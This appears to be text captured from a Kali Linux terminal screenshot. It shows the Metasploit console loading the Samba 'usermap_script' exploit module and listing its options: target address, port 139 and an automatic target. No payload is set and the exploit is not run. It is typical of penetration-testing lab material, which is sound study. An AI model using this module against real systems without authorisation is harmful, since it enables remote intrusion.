 root@dristidinesh: ~
File Edit View Search Terminal Help
Kali Live
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
google-
chrome-
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic